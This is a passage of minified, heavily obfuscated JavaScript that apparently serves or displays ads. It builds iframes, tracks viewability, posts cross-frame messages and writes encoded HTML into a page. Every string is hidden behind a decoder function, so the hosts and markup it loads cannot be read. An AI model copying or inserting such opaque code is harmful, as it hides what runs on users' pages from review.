if(b[e(4604,"mO\x26x")+e(4064,"ObDu")])b[e(5756,"b0mL")+e(6605,"$R$6")][e(6548,"r^!O")+"e"](c);else if(d[e(4162,"mO\x26x")](e(1113,"4gtb"),d[e(2389,"farn")]))g[e(2587,"i]%Z")](ca,O,g[e(2951,"$bP5")](g[e(3905,"[i2n")],E.O),G);else g=(b[e(4538,"Tl5c")+e(729,"$^5]")]||"")[e(4689,"d7xT")](" "),d[e(2788,"JZhr")](g[e(2439,"JeV7")+"Of"](c),0)&&(g[e(6169,"ihwJ")+"e"](c),b[e(1829,"$^5]")+e(3126,"ctR)")]=g[e(878,"^ckZ")](" "))}function qa(b,c){var e=a,g={ChySl:function(w,u){return d[a0d(1783,"[@c#")](w,u)},
vLwvz:function(w,u){return d[a0d(6498,"b0mL")](w,u)},pjAWN:function(w,u){return d[a0d(3680,"jUGD")](w,u)},LCpVo:function(w){return w()},VEuIH:d[e(4808,"Ofiq")],HBWMx:d[e(4601,"#xsp")],igtlf:d[e(4801,"[i2n")],alZFa:function(w,u){return w!=u},RQgot:d[e(5092,"ObDu")],fJvYd:function(w,u,t){return w(u,t)},ZMJaw:function(w,u){return d[e(1062,"L%bu")](w,u)},XhUxp:function(w,u){return w<u},TgvUv:function(w,u){return d[e(1709,"QzFi")](w,u)},ldHAl:function(w,u,t){return d[e(6553,"mO\x26x")](w,u,t)},fyVdV:function(w,
u,t){return d[e(3788,"m5bp")](w,u,t)},vWyYf:function(w,u,t){return w(u,t)},dPIBB:function(w,u,t){return d[e(5516,"#xsp")](w,u,t)}};if(e(3211,"lH8W")!==d[e(6357,"$bP5")]){var f=b.m,h=d[e(1365,"K0FK")](d[e(5967,"$bP5")],d[e(5451,"SGd2")](S)),l=d[e(3404,"lH8W")](c,6);c=d[e(4608,"Ofiq")](e(4680,"mO\x26x")+e(2251,"P[JG")+"x-",d[e(6022,"SGd2")](c,2));var k=c+d[e(3821,"p(1q")],p=d[e(5625,"ObDu")](c,d[e(2203,"0yKu")]),m=c+d[e(2305,"Z9b!")],q,n=d[e(5036,"[IC)")](f,l?24:0);b.Sa=c;var r=D[e(1225,"p(1q")+e(2611,
"#xsp")+e(4765,"d7xT")](e(4192,"4gtb"));D[e(913,"4gtb")][e(1521,")Hv\x26")+e(6452,"L%bu")+"d"](r);r.id=h;r[e(6387,")Hv\x26")+e(1659,"bBkl")+"te"](d[e(4133,"p(1q")],1);b.la=r;r[e(6579,"[i2n")+e(729,"$^5]")]=d[e(5617,"et^t")](d[e(3874,"#a9X")](c," ")+c,P?d[e(5317,"[@c#")]:d[e(2696,"Tl5c")]);r[e(1406,"d7xT")]=b;r[e(2574,"[@c#")+e(3415,"P[JG")+"te"](d[e(2583,"K0FK")],b.A);U(r,d[e(4532,"l47v")]);if(l)if(e(1736,"JZhr")===e(4853,"bBkl"))n=n[W],g[e(5641,"d%JH")](n[0],Y)&&g[e(3420,"X4xM")](n[1],l)&&(R[e(3199,
"ObDu")](n),g[e(2968,"WlD^")](T*V,n[0]*n[1])&&(aa=n[0],D=n[1]));else{var x=D[e(3075,"d7xT")][e(5165,"eE)%")][e(2386,"$R$6")+e(5192,"4gtb")];D[e(4821,"l47v")][e(3731,"mO\x26x")][e(6607,"et^t")+e(4372,"Ofiq")]=d[e(683,"d7xT")](n,"px");d[e(559,"Sm11")](U,r,d[e(2644,"et^t")](d[e(4071,"L%bu")],n)+"px");b.gb=function(){if(d[e(1453,"*5kH")](e(2898,"WBap"),d[e(1910,"mO\x26x")]))D[e(3390,"m5bp")][e(5165,"eE)%")][e(1914,"eE)%")+e(1252,"b0mL")]=x;else{var w={eqscn:function(t,v){return t>v}};if(ja=0,M||g[e(6155,
"Z4QK")](fa),u&&(K||(m=oa[e(1648,"0yKu")+e(622,"Tl5c")]||ya[e(2590,"bBkl")][e(1369,"RB$X")+e(6401,"m5bp")+"h"],S=za[e(3018,"ihwJ")+e(857,"l47v")+"t"]||Ha[e(2789,"JZhr")][e(1551,"b0mL")+e(4328,"JZhr")+"ht"],(e(2033,"[@c#")+e(1679,"lH8W")+e(2667,"Tl5c")+e(3008,"JZhr"))[e(565,"#a9X")+"Of"](T[e(5007,"W0mr")+e(1228,"Sm11")])>-1&&(pa=1,Ia(),Aa=Qa[e(933,"QzFi")+e(5990,"L%bu")+e(5492,"X4xM")](e(566,"#xsp")),va[e(1210,"d7xT")]=g[e(4220,"Z9b!")],Ba[e(6339,"l47v")+e(1720,"jUGD")+"d"](Ja[e(5110,"Ofiq")+e(1502,
"W0mr")+e(6249,")Hv\x26")](g[e(4395,"[i2n")])),(Ca[e(6363,"Z4QK")]||Ka[e(4894,"et^t")+e(2988,"Tl5c")+e(3941,")Hv\x26")+e(4747,"$bP5")](g[e(5321,"$R$6")])[0])[e(2064,"$R$6")+e(4911,"RB$X")+"d"](Ra))),dc!=1||g[e(3194,"d7xT")](g[e(1813,"RB$X")],ec[e(4615,"X4xM")+e(3531,"$^5]")])&&!na||(db=2,Sa=new La(G),Ma[e(2593,"mO\x26x")+"ve"](hb[e(3075,"d7xT")]),g[e(2400,"l47v")](Ta,0)&&(ib=Lb,g[e(6206,"RB$X")](jb,function(){Na&&(D+=sa*2,w[e(1417,"bBkl")](u,Ua*20)&&(Oa=0),Da=1)},2E3))),g[e(3479,"[@c#")](kb,2))){Na();
for(var u=0;g[e(3053,"4gtb")](u,5);u++)D(sa,g[e(3280,"ObDu")](u*4E3,1))}}}}r[e(1648,"0yKu")+e(2010,"#xsp")]=d[e(1066,"Z4QK")](d[e(6053,"[@c#")](d[e(1263,"SGd2")](d[e(3023,"#xsp")](d[e(4828,"Z4QK")](d[e(5696,"^ckZ")](d[e(4402,"WBap")](d[e(4593,"$bP5")],h)+(e(1793,"[IC)")+e(2741,"mO\x26x")+e(1796,"lH8W")),c),d[e(2598,"RB$X")]),h),d[e(3634,"Ofiq")]),c),e(4508,"RB$X")+e(4118,"farn")+e(1540,"$bP5")+e(945,"K0FK")+e(5620,"L%bu"));c=d[e(539,"r^!O")](M,d[e(4098,"eE)%")](h,d[e(6448,")Hv\x26")]));b.u==5&&(c[e(4448,
"Tl5c")][e(5077,"[IC)")+"t"]=d[e(3281,"m5bp")](f,"px"));if(q=d[e(6556,"b0mL")](M,d[e(3587,"X4xM")](h,d[e(3542,"jUGD")])))q[e(2901,"P[JG")+"ck"]=function(){l?D[e(2141,"^ckZ")][e(6423,"0yKu")+e(5038,"p(1q")][e(6072,"l47v")+"Of"](k)<0?(r[e(5465,"JZhr")][e(764,"Z9b!")]=g[e(2193,"WBap")](-f,"px"),g[e(4117,"P[JG")](K,D[e(5423,"WBap")],k),g[e(1308,"WBap")](K,q,m),g[e(2923,"JeV7")](K,r[e(1354,"ihwJ")+e(6282,"Ofiq")],p),b.ma=1):(r[e(2289,"$^5]")][e(6201,"JeV7")]="0",g[e(6273,"l47v")](ia,D[e(755,"SGd2")],k),
ia(r,p),g[e(3926,"L%bu")](ia,q,m),b.ma=0):(r[e(6412,"Z4QK")+e(6333,"[@c#")][e(2472,"d%JH")+e(4477,"i]%Z")+"d"](r),b.ma=1)};b.O=d[e(6462,"[@c#")]("#"+h,d[e(4011,"RB$X")]);b.B=c;b.Wa=1;b.o=1}else f[0].Ba&&(P.wa[e(1970,"f%K]")](p[0]),x.N[e(3261,"WBap")](N[2]),da.M[e(2343,"d7xT")](Z[3]),la.va[e(5768,"$bP5")](J[4]),E.Fa[e(2942,"RB$X")](S[5]),c.Ja[e(1970,"f%K]")](z[6]),xa.za[e(2942,"RB$X")](ja[7]),lb.oa[e(3506,"et^t")](gb[8]),ua.La[e(2343,"d7xT")](Ea[9]),ea.X[e(5689,"[IC)")](L[10]))}function ha(b,c){var e=
a,g={HejZc:function(f,h){return d[a0d(4822,"[@c#")](f,h)},VUioA:function(f,h,l,k){return d[a0d(1239,"X4xM")](f,h,l,k)},zYOHE:function(f,h){return d[a0d(3338,")o]e")](f,h)},CWRhQ:e(5970,"WBap"),YTzGD:d[e(6608,"mO\x26x")],NpfZQ:function(f,h){return d[e(5657,"d%JH")](f,h)},GvAmM:function(f,h,l){return d[e(4148,"d%JH")](f,h,l)}};b.Na=1;L[e(1694,"Ofiq")+e(4057,"QzFi")+e(5603,"farn")+"r"](d[e(4233,"d7xT")],function(){if(g[e(3078,"Tl5c")](g[e(2327,"ihwJ")],g[e(5978,"Tl5c")]))E++,G.o=5,g[e(613,"[@c#")](M,
X),g[e(4702,"b0mL")](W,Y,0,1);else{var f=L[e(3033,"r^!O")+e(3723,"d%JH")+"t"]||1;b.Na&&g[e(4727,"P[JG")](f,0)&&(g[e(3451,"^ckZ")](qa,b,c),b.Na=0,da(b,0,1))}})}function la(b){var c=a,e,g,f,h,l=N[c(2771,"[IC)")+c(5100,"*5kH")+c(5807,"Ofiq")+c(4692,"et^t")+c(1429,"jUGD")+c(5928,"i]%Z")+c(3958,"$R$6")];if(!b.xa)for(b.xa=1,e=0;d[c(6517,"RB$X")](e,b[c(2308,"JZhr")+"h"]);e++)if(d[c(5564,"0yKu")](d[c(4903,"$^5]")],d[c(1246,"SGd2")])){if(f[c(3366,"Ofiq")](X),W[c(3229,"[@c#")]||Y[c(3237,"$bP5")+c(4050,"SGd2")])h[c(6010,
"$R$6")](R[c(3984,"L%bu")]||T[c(1960,"Sm11")+c(5128,"K0FK")]),V[c(6069,"JZhr")]()}else{var k=b[e];try{for(var p=d[c(821,"lH8W")][c(5448,"QzFi")]("|"),m=0;;){switch(p[m++]){case "0":(h=d[c(5668,"$bP5")](f,0)&&(k.fa||d[c(3631,"farn")](k.u,6)||k.Ca&&d[c(4351,"$bP5")](f,.005)||k.Ga))?d[c(3222,"Tl5c")](xa,k,f,g,q,k.$a):d[c(5748,"0yKu")](k.u,6)?k.Z?d[c(5366,"X4xM")](ta,k):d[c(5757,"bBkl")](na,k,3,1):ca[c(1621,"JZhr")](k);continue;case "1":k.$a=g[c(2145,"r^!O")+c(1923,")Hv\x26")];continue;case "2":var q=
(g=l?d[c(5427,"[i2n")](l,k.g):0)?g[c(2982,")Hv\x26")+"id"]:0;continue;case "3":k.Ra=g?g[c(829,"#xsp")]||0:0;continue;case "4":k.eb=f=d[c(632,"Z9b!")](parseFloat,k.Ra);continue}break}}catch(n){z(k,d[c(4084,"^ckZ")],n)}}d[c(2649,"Sm11")](J)}function J(){var b=a;if(b(3532,"JZhr")!==d[b(5586,"QzFi")]){var c=G[b(6578,"JeV7")+"ze"][b(989,"jUGD")]("x");M=d[b(4381,"JeV7")](X,c[0])||W.l;Y=d[b(1456,"d%JH")](U,c[1])||R.m}else N[b(5784,"$^5]")][b(2348,"$R$6")](function(){Da=0})}function ta(b){var c=a,e={PBnwZ:function(g,
f){return d[a0d(1630,"[@c#")](g,f)},HwnPp:function(g,f,h,l){return d[a0d(6552,"W0mr")](g,f,h,l)}};b.Aa=d[c(2617,"#a9X")](b.Aa|2500,2);setTimeout(function(){mb++;b.o=5;e[c(2354,"eE)%")](Ma,b);e[c(3507,"Z9b!")](da,b,0,1)},b.Aa)}function xa(b,c,e,g,f){var h=a,l={awXtT:function(y,A){return d[a0d(3158,"$bP5")](y,A)},jUaeI:d[h(4249,"b0mL")],cORjt:d[h(1652,"JeV7")],zzLWy:function(y,A,H,I){return y(A,H,I)},jMKEu:function(y,A,H,I){return d[h(3346,"d%JH")](y,A,H,I)},HDTeB:function(y,A){return d[h(3799,"K0FK")](y,
A)},UsuKG:function(y,A,H){return y(A,H)},QZIuF:function(y,A){return d[h(3965,"P[JG")](y,A)},JBKJS:function(y,A){return y+A},aUpJC:h(3170,"ObDu")+h(2996,")Hv\x26")+h(868,"p(1q")+h(1005,"SGd2"),VxxXg:d[h(3174,"0yKu")],NZhSU:function(y,A,H,I,ba){return y(A,H,I,ba)},jsOlP:function(y,A){return y+A},oTBjv:function(y,A){return y+A},hVGBc:function(y,A){return y+A},XQWgD:function(y,A){return d[h(4464,"eE)%")](y,A)},jqdoA:d[h(2681,"WBap")],qFmDD:d[h(811,"et^t")],hRiwQ:function(y,A){return d[h(3943,"SGd2")](y,
A)},BJKUs:function(y,A){return y+A},brlXf:function(y,A){return y+A},lqdUY:d[h(4269,"Ofiq")],tcZFo:d[h(5389,"p(1q")],hKNoi:d[h(1463,"#xsp")]},k,p=b.g,m=d[h(1099,"d7xT")](p,d[h(2446,"mO\x26x")]),q=M(p),n=b.G,r,x,w;try{if(h(4226,"Ofiq")!==d[h(5235,"p(1q")]){var u=d[h(3624,"Ofiq")][h(2007,"$^5]")]("|");for(p=0;;){switch(u[p++]){case "0":xa=d[h(3016,"X4xM")](C,v,d[h(3383,"Tl5c")],B());continue;case "1":S=d[h(5290,"et^t")](za,Ha,d[h(2318,"Ofiq")],d[h(5117,"b0mL")](d[h(5139,"*5kH")](T,"x"),pa));continue;
case "2":q=d[h(2580,"K0FK")](w,na,d[h(6625,"[i2n")],ia);continue;case "3":K=d[h(4016,"ihwJ")](m,oa,d[h(2773,"$bP5")],ya());continue;case "4":Ia=d[h(5426,"i]%Z")](Aa,Qa,d[h(4513,"r^!O")],va)[h(1098,"et^t")+"ce"](d[h(6477,"Ofiq")],Ba);continue;case "5":return Ja=d[h(4407,"[IC)")](Ca,Ka,h(2242,"Ofiq")+h(5642,"d7xT")+h(3243,"[i2n"),Ra.v);case "6":ja=d[h(700,"0yKu")](M,fa,d[h(5231,"$R$6")],b);continue;case "7":ua=Ea(ea,d[h(2330,"$^5]")],L);continue}break}}else{var t=d[h(5087,")Hv\x26")][h(6400,"b0mL")]("|");
for(u=0;;){switch(t[u++]){case "0":try{var v=e[h(3487,"b0mL")+"ze"][h(2700,"ihwJ")]("x");F=parseInt(v[0])||b.l;B=d[h(1489,"#a9X")](parseInt,v[1])||b.m}catch(y){z(b,h(1955,"JeV7")+h(1152,"X4xM")+"r "+JSON[h(998,"Tl5c")+h(3187,"Z4QK")](e))}continue;case "1":d[h(3988,"#xsp")](Y,m,function(y,A){if(l[h(1165,"[i2n")](e[h(2640,"WBap")+h(2419,"i]%Z")],l[h(3717,"b0mL")]))for(var H=l[h(3285,"d7xT")][h(6430,"[@c#")]("|"),I=0;;){switch(H[I++]){case "0":w=C?C[h(4885,"d%JH")+"rl"]:0;continue;case "1":try{if(k&&
!(k&&k[h(661,"[@c#")+h(949,"4gtb")+"r"]&&k[h(3947,"mO\x26x")]&&k[h(6521,"[@c#")]?l[h(864,"$^5]")](k,b.A,r,c):L[k]?L[k](b.A,r,c):1))return 1}catch(ba){l[h(2513,"WlD^")](z,b,h(1951,"Z9b!")+h(1798,"l47v"),ba)}continue;case "2":l[h(6137,"4gtb")](r,!x)?(l[h(2875,"jUGD")](z,b,l[h(5175,")o]e")](l[h(3745,"mO\x26x")](l[h(5431,"Z9b!")](l[h(4302,"4gtb")]+w+l[h(5480,"[IC)")],C[h(1089,"^ckZ")+"ml"]),h(1574,"f%K]")),C[h(1963,"#xsp")+h(3017,"Z9b!")])+"]"),N[h(1422,"$bP5")+h(4638,"K0FK")](y,g),l[h(6158,"ObDu")](E,
l[h(3574,"WBap")](l[h(533,"QzFi")](l[h(3318,"i]%Z")](l[h(6012,"[i2n")](l[h(1856,"0yKu")]+c,l[h(5565,"bBkl")]),l[h(905,"[IC)")](encodeURIComponent,w)),h(2207,"Ofiq")+h(4197,"d7xT")),f),0,0,0)):(N[h(2873,"jUGD")+h(6068,"Tl5c")](y,g),l[h(3688,"K0FK")](E,l[h(4681,"jUGD")](l[h(4031,"WBap")](l[h(4548,"X4xM")],c)+l[h(5178,"JZhr")],f),0,0,0));continue;case "3":x=C?C[h(1522,"$^5]")+"ml"]&&C[h(1399,"r^!O")+h(2570,"Sm11")]:0;continue;case "4":r=w||b.fa;continue;case "5":k=b.j[h(1019,"ctR)")+h(1306,"4gtb")+h(3085,
"Z9b!")];continue;case "6":A[h(570,"bBkl")][h(3829,"bBkl")+"t"]=l[h(6017,"WlD^")];continue}break}else N[h(2953,"4gtb")+h(2841,"QzFi")](y,g),ya(b,1)},1);continue;case "2":var B=b.m;continue;case "3":if(b.Z){n=d[h(1654,"$bP5")](cc,q,d[h(2210,"l47v")],F,B);try{L[h(2236,"P[JG")+h(804,"Tl5c")+"ge"][h(590,"L%bu")+"em"](d[h(2275,"ctR)")](d[h(2364,"[IC)")],b.v),Date[h(5103,"JeV7")]())}catch(y){}}continue;case "4":n[h(4737,"$^5]")+h(4066,"4gtb")]=d[h(3299,"r^!O")](Q,m,F,B,"");continue;case "5":var F=b.l;continue;
case "6":n[h(2030,"QzFi")][h(4999,"d7xT")+"ay"]===d[h(1439,"farn")]&&n[h(1790,"p(1q")][h(6169,"ihwJ")+h(3679,"bBkl")+h(5060,"Z4QK")](d[h(3434,"$R$6")]);continue;case "7":var C=(C=N[h(2803,"farn")+h(2082,"JZhr")+h(520,"[@c#")+"ds"](p))&&d[h(3001,"WlD^")](C[h(6235,"m5bp")+"h"],0)?C[0]:C;continue}break}}}catch(y){d[h(5232,"Z9b!")](d[h(4215,"lH8W")],h(1319,"bBkl"))?d[h(1842,"^ckZ")](z,b,d[h(2552,"r^!O")],y):E[h(6619,")Hv\x26")+h(6314,"K0FK")+h(2090,"4gtb")]?G[h(6589,"ObDu")+h(4310,"0yKu")+h(3556,"#xsp")][h(3529,
"4gtb")+h(3234,"RB$X")+"e"](d[h(3140,"^ckZ")],"*"):d[h(2292,"[IC)")](g,function(){f(R,T)},50)}}function ja(b,c,e){return d[a(5255,"QzFi")](c,b)?b[c]:e}function lb(b){var c=a,e={VHNnk:function(g){return d[a0d(6245,"ihwJ")](g)}};c(1137,"QzFi")!==d[c(2854,"bBkl")]?(z=1,e[c(3371,"lH8W")](Q)):(e=d[c(6601,"Z4QK")](M,b.g),b.sa=0,d[c(3609,"bBkl")](ia,e,c(3177,"eE)%")+c(5234,"b0mL")+c(3739,"RB$X")+"ed"),ia(e,d[c(1646,"d%JH")](d[c(3742,"#xsp")],P?c(715,"Z9b!")+"e":d[c(3319,"ctR)")])))}function gb(b){var c=
a,e=b.j,g=d[c(2370,"et^t")](M,b.g),f=g&&g[c(6385,"eE)%")+c(6436,"JZhr")+c(1595,"JeV7")]?g[c(4437,"[i2n")+c(4576,"P[JG")+c(1003,"WlD^")][c(1904,"eE)%")+c(5116,"l47v")+c(5760,"Ofiq")+c(960,"[i2n")+"t"]():{},h=d[c(6539,"jUGD")](ja,e,d[c(2132,"r^!O")],1);f=d[c(4304,"^ckZ")](f[c(3843,"f%K]")],0)&&d[c(5040,"^ckZ")](f[c(5433,"et^t")],0)&&d[c(4194,"WBap")](f[c(5803,"farn")],Z)&&f[c(4524,"RB$X")]<nb;b.Da?d[c(2729,"$bP5")](b.Da,1)&&f&&(b.Da=1,d[c(6522,"#a9X")](clearTimeout,b.ra),b.kb()):f?(b.ka[c(4078,"b0mL")][c(1944,
"QzFi")+"ay"]=d[c(6451,"f%K]")],b.Qa?b.sa&&d[c(4001,"r^!O")](lb,b):(b.Ia=1,b.Qa=1,L[c(645,"X4xM")+c(4891,"#xsp")+c(5631,")Hv\x26")+"r"](c(2372,"r^!O")+"ge",function(l){if(d[c(5034,"bBkl")]===c(2458,"JeV7")){l=l[l[c(4938,"farn")+"ge"]?d[c(3372,"$R$6")]:c(1765,"d%JH")];var k=l.n,p=d[c(3047,"WlD^")](k,c(4108,"QzFi")+c(4070,")o]e")+c(5083,"WBap")+c(4453,"RB$X")),m=d[c(4350,"0yKu")](k,d[c(6431,"d7xT")]),q=d[c(4190,"eE)%")](k,d[c(2722,"ctR)")]),n=d[c(3837,"SGd2")](ja,e,d[c(3180,"eE)%")],1),r=d[c(1580,"f%K]")](ja,
e,d[c(2504,"QzFi")],1),x=d[c(1069,"[i2n")](ja,e,d[c(1430,"Ofiq")],1),w=ja(e,c(1677,"mO\x26x")+c(3549,"SGd2")+c(3873,"mO\x26x"),1);if(d[c(5075,"f%K]")](l.h,""+b.v)){if(d[c(3466,"WlD^")](k,d[c(1282,"mO\x26x")])||d[c(3321,"JeV7")](k,d[c(1809,"p(1q")]))b.ha=1;(d[c(5029,"^ckZ")](m,r)||d[c(2037,"Tl5c")](q,n)||d[c(3491,"r^!O")](p,x))&&d[c(6226,"P[JG")](Pa,b);m&&(b.ha=0,d[c(1653,"X4xM")](lb,b));d[c(2463,"L%bu")](!w,p)&&d[c(4022,"^ckZ")](na,b,10,0)}}else O[c(3534,"#a9X")](E),G[c(2927,"mO\x26x")]&&f[c(6010,
"$R$6")](q[c(1447,"b0mL")])},!1),b.na||(d[c(4630,"Z9b!")](Ea,b,M(d[c(6221,"farn")](b.g,d[c(3987,"Ofiq")]))),b.na=1))):b.Ia&&h&&b.ha&&(b.sa=1,K(g,d[c(1553,"[IC)")]),d[c(2691,"JZhr")](K,g,d[c(1159,"X4xM")](d[c(1523,"*5kH")],P?d[c(1629,"jUGD")]:d[c(4091,"WBap")])),b.ka[c(1504,"$bP5")][c(3464,"et^t")+"ay"]="",b.na||(Ea(b,d[c(2680,"X4xM")](M,d[c(5385,"JZhr")](b.g,c(2821,"[IC)")))),b.na=1))}function ua(b){var c=a;d[c(3038,")o]e")](clearTimeout,b.ra);b.ra=d[c(5203,"bBkl")](setTimeout,function(){d[c(3736,
"f%K]")](gb,b)},50)}function Ea(b,c){var e=a;c[e(6619,")Hv\x26")+e(4310,"0yKu")+e(1748,"Ofiq")]?c[e(1235,"Z4QK")+e(2078,")Hv\x26")+e(3663,"JeV7")][e(912,"mO\x26x")+e(1719,"jUGD")+"e"](e(5779,"SGd2")+e(5714,"4gtb")+e(4400,"d%JH"),"*"):setTimeout(function(){d[e(6404,"^ckZ")](Ea,b,c)},50)}function Pa(b){var c=a;b.i[c(2941,")Hv\x26")+c(4760,"SGd2")]="";b.i[c(3832,"l47v")][c(4654,"JZhr")+"t"]="0";b.Ia=0}function sa(b,c,e){var g=a,f={MzuKy:function(k,p){return d[a0d(1156,"d%JH")](k,p)}};if(d[g(2568,"[@c#")](d[g(6284,
")o]e")],d[g(5005,"l47v")])){var h,l={K:0,lb:0};if(b)for(h in b)l[h]=b[h],l.K=1;if(c)for(h in c)l[h]=c[h],l.K=1;if(e)for(h in e)l[h]=e[h],l.K=1;return l}aa.V&&d[g(6128,"Sm11")](D,ma.V);ka.V=K(function(){c.R++;z.ga||(xa.R=0)},1E3);ha.Ha||(N.Ha=new da(function(k){c.ga=k[0][g(2712,"X4xM")+g(1351,"l47v")+g(6251,"bBkl")]&&f[g(6575,"JZhr")](k[0][g(2212,"^ckZ")+g(5626,")Hv\x26")+g(953,"l47v")+"io"],.5);z.ga||(xa.R=0)},{root:null,rootMargin:d[g(591,"$bP5")],threshold:.5}),E.Ha[g(5459,"Z9b!")+"ve"](S.i))}
function qc(b,c,e,g){var f=a,h={kxGRL:d[f(1532,")Hv\x26")],veBSa:function(m,q){return d[f(2118,"W0mr")](m,q)},XrVwW:d[f(4141,"bBkl")],bgRYj:function(m,q){return m(q)},MQPhU:function(m,q,n,r,x,w,u){return d[f(5639,")Hv\x26")](m,q,n,r,x,w,u)}};if(ra!=2||b.j[f(6071,"Z4QK")+f(1560,"et^t")+f(1564,"^ckZ")]&&!b.j[f(1966,"JeV7")+"e"])d[f(1931,"WBap")](setTimeout,function(){d[f(1208,"X4xM")](qc,b,c,e,g)},100);else{var l=b.j,k=l[f(4244,"#a9X")+"e"]||d[f(2153,")Hv\x26")],p=d[f(611,"^ckZ")](ja,l,f(4769,"JeV7")+
f(2664,"m5bp")+f(5086,"*5kH")+"l",1);d[f(2874,"#xsp")](K,e,f(848,"Sm11")+f(1434,"QzFi")+f(3814,"WlD^")+f(2899,"i]%Z"));b.G[f(3604,"^ckZ")+f(3912,"et^t")][f(4006,"X4xM")+f(2156,"RB$X")+f(3386,"Z9b!")+f(971,"P[JG")](d[f(1091,"b0mL")],d[f(3204,")Hv\x26")](d[f(5229,"Z9b!")](d[f(761,"jUGD")],b.g),d[f(4940,"WlD^")]));b.ka=M(d[f(4090,"RB$X")](b.g,f(2507,"lH8W")+"e"));b.ka[f(1045,"QzFi")+f(4865,"d%JH")+f(2994,"lH8W")+"r"](d[f(3132,"^ckZ")],function(){d[f(2042,"ctR)")](Pa,b)});g=g||l[f(1115,"L%bu")+"rl"];
c[f(4002,"JZhr")]();c[f(4493,"Z9b!")](d[f(2500,"d7xT")](d[f(6015,"X4xM")](d[f(5744,"K0FK")](f(5261,"^ckZ")+f(5805,"f%K]")+f(5743,"i]%Z")+f(5468,"l47v")+f(2636,"$^5]")+f(4969,"ihwJ")+f(4473,"d%JH")+f(5207,"#xsp")+f(1725,"Z9b!")+f(6229,"l47v")+f(2149,"Tl5c")+f(5108,"Ofiq")+f(3022,"QzFi")+f(4518,"ObDu")+f(4111,"[IC)")+f(2509,")Hv\x26")+f(5781,"$^5]")+f(1222,"eE)%")+f(5673,"SGd2")+f(1833,"et^t")+f(3618,"K0FK")+f(2619,"ctR)")+f(5303,"#a9X")+f(6082,"#a9X")+f(2342,"JeV7")+f(5484,"farn")+f(6334,"WBap")+f(5876,
"ObDu")+f(5357,"lH8W")+f(6584,"#xsp")+f(4643,"#a9X")+f(6116,"K0FK")+f(3859,"#a9X")+f(2200,"d7xT")+f(4622,"SGd2")+f(1035,"[@c#")+f(2687,"d%JH")+f(2551,"eE)%")+f(2613,"Tl5c")+f(5708,"i]%Z")+f(2315,"l47v")+f(2150,"d%JH")+f(1133,"ctR)")+f(5575,"mO\x26x")+f(4132,"d%JH")+f(5662,"X4xM")+f(1655,"[IC)")+f(1078,"$bP5")+f(944,"ObDu")+f(3108,"P[JG")+f(3628,"Sm11")+f(3166,"Z4QK")+f(6353,"JeV7")+f(5727,"$^5]")+f(1411,"f%K]")+f(4514,"m5bp")+f(2408,"$^5]")+f(6440,"ctR)")+f(1296,"ctR)")+f(3823,"f%K]")+f(3621,"i]%Z")+
f(2085,"Z4QK")+f(6609,"ObDu")+f(3610,")o]e")+f(1125,"d%JH")+f(1202,"d7xT")+f(6614,"^ckZ")+f(4421,"ctR)")+f(4833,"4gtb")+f(962,")Hv\x26")+f(1346,"ihwJ")+f(3379,"^ckZ")+f(3562,"WBap")+f(4626,"ctR)")+f(6153,"K0FK")+f(2329,")o]e")+f(4180,"^ckZ")+f(2889,"WlD^")+f(3305,"[@c#")+f(5237,"et^t")+f(5301,"d7xT")+f(1118,"l47v")+f(5272,"K0FK")+f(3381,"lH8W")+f(798,"i]%Z")+f(3792,"r^!O")+f(5959,"JeV7")+f(2973,"$bP5")+f(2139,"RB$X")+f(2879,"0yKu")+f(2542,"$R$6")+f(6308,"p(1q")+f(6127,"bBkl")+f(6471,"i]%Z")+f(4501,
"farn")+f(4993,"Ofiq")+f(3863,"r^!O")+f(1968,"ihwJ")+f(6457,"JZhr")+f(2723,"$^5]")+f(1407,"ihwJ")+f(3884,"K0FK")+f(2331,"p(1q")+f(3633,"f%K]")+f(5342,"0yKu")+f(2550,"W0mr")+f(5205,"i]%Z")+f(5356,"Sm11")+f(3921,"b0mL")+f(4797,"SGd2")+f(1163,"#a9X")+f(4552,"#xsp")+f(4375,"Sm11")+f(2488,"ObDu")+f(6469,"SGd2")+f(1166,"JZhr")+f(1563,"X4xM")+f(3616,"f%K]")+f(6011,"r^!O")+f(3906,"JeV7")+f(5367,"JZhr")+f(4955,"jUGD")+f(3546,"[i2n")+f(6200,"RB$X")+f(3253,"Z4QK")+f(6290,"#a9X")+f(2906,"RB$X")+f(5412,"SGd2")+
f(2627,"Ofiq")+f(6460,"farn")+f(1251,"jUGD")+f(5379,"SGd2")+f(1632,"JeV7")+f(1310,"ihwJ")+f(6142,"WBap")+f(5093,"ihwJ")+f(5208,"mO\x26x")+f(1575,"SGd2")+f(2577,"W0mr")+f(1408,"[IC)")+f(6024,"JZhr")+f(2995,"$^5]")+f(1929,"l47v")+f(4003,"p(1q")+f(5324,"m5bp")+f(3325,"p(1q")+f(1508,"d%JH")+f(3730,"0yKu")+f(1536,"^ckZ")+f(5914,"4gtb")+f(762,"ihwJ"),b.v),d[f(3178,"et^t")]),d[f(1781,"#a9X")](d[f(1738,"p(1q")](d[f(5337,"bBkl")](k+d[f(4549,"[IC)")],g),d[f(3291,"f%K]")]),g)+(f(4122,"JZhr")+f(4505,"b0mL")+
f(2065,"Tl5c")+f(5751,"f%K]")+f(5759,"d%JH")+f(814,"QzFi")+f(1378,"K0FK")+f(4837,"JZhr")+f(5622,"jUGD")+f(5933,"ObDu")+f(5522,"b0mL")+f(1114,"mO\x26x")+f(3485,"$R$6")+f(3484,"P[JG")+f(6380,"i]%Z")+f(6355,"^ckZ")+f(4174,"et^t")+f(1480,"L%bu")+f(4242,"ObDu")+f(5583,"r^!O")+f(3391,"[i2n")+f(1500,"et^t")+f(6351,"#a9X")+f(2424,"mO\x26x")+f(3256,"JeV7")+f(1895,"L%bu")+f(5941,"$R$6")+f(3826,"Z4QK")+f(5466,"bBkl")+f(2099,"eE)%")+f(3668,"ObDu")+f(3469,"JZhr")+f(4705,"QzFi")+f(649,")o]e")+f(991,"K0FK")+f(4712,
